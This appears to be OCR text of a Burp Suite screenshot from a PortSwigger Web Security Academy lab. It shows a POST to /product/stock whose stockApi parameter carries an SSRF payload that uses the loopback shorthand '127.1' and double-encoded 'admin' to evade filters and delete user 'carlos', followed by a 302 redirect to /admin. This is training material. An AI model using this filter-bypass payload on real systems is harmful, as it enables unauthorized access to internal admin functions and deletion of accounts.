 美化(Pretty) 原始(Raw) 16进制(Hex) \n
1 POST /product/stock HTTP/2
2 Host: 0a03006a03998f4780a821cb000000a9.web-security-academy.net
3 Cookie: session=pmXQcx2tM4LLfuflZlfZT888oU3S18mM
4 Content-Length : 54
5 Sec-Ch-Ua : "(Not(A:Brand";v="8", "Chromium";v="99"
6 Sec-Ch-Ua-Mobile : ?0
7 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/99.0.4844.74
Safari/537.36
8 Sec-Ch-Ua-Platform : "Windows"
9 Content-Type : application/x-www-form-urlencoded
10 Accept: */*
11 Origin:
https://0a03006a03998f4780a821cb000000a9.web-security-academy.net
12 Sec-Fetch-Site : same-origin
13 Sec-Fetch-Mode : cors
14 Sec-Fetch-Dest : empty
15 Referer:
https://0a03006a03998f4780a821cb000000a9.web-security-academy.net/produ
ct?productId=1
16 Accept-Encoding : gzip, deflate
17 Accept-Language : zh-CN,zh;q=0.9
18
19 stockApi=http://127.1/%2561dmin/delete?username=carlos
美化(Pretty) 原始(Raw) 16进制(Hex) 响应内容(Render) \n
1 HTTP/2 302 Found
2 Location: /admin
3 Set-Cookie: session=pKh7GCdTBL02S8GluXazwpPt8isgQKA7 ; Secure; HttpOnly;
SameSite=None
4 X-Frame-Options : SAMEORIGIN
5 Content-Length : 0
6
7